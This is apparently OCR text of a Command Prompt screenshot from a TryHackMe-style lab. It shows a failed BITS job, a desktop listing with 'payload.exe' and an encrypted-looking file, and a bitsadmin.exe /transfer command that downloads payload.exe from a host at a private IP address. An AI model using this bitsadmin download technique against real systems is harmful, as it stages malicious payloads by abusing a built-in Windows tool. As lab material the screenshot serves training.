 Select Command Prompt
DISPLAY: '/Download' TYPE: DOWNLOAD STATE: TRANSFERRED
PRIORITY: FOREGROUND FILES: 1 / 1 BYTES: 0 / 0 (0%)
Unable to complete job - 0x80200002
The requested action is not allowed in the current job state. The job is read-o
C:\Users\thm>cd Desktop
C:\Users\thm\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\thm\Desktop
01/24/2025  04:10 AM    <DIR>          .
01/24/2025  04:10 AM    <DIR>          ..
01/24/2025  04:10 AM                52 enc_thm_0YmFiOG_file.txt
01/24/2025  03:45 AM                 0 payload.exe
04/14/2022  12:40 PM               955 SysinternalsSuite.lnk
               3 File(s)          1,007 bytes
               2 Dir(s)  13,958,045,696 bytes free
C:\Users\thm\Desktop>bitsadmin.exe /transfer /Download /priority Foreground http:/
/10.17.127.223:8000/payload.exe c:\Users\thm\Desktop\payload.exe